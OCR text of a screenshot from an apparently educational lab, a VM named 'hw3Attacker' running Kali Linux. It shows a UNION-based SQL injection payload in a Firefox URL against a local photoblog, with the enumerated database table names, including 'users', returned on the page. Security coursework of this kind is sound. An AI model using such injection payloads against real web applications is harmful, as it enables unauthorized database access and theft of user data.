 hw3Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 18:26 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My Photoblog - last picture × http://10.0.2.21/ × +
.php?id=1 union select 1,table_name,3,4 from information_schema.tables Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users
No Copyright